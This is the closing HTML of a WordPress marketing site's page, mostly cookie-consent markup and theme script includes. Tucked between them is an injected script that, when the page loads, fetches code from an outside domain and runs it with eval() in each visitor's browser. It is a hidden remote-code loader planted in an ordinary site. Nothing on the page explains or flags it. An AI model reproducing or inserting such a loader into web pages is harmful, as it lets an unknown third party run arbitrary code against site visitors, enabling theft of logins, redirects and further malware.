<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>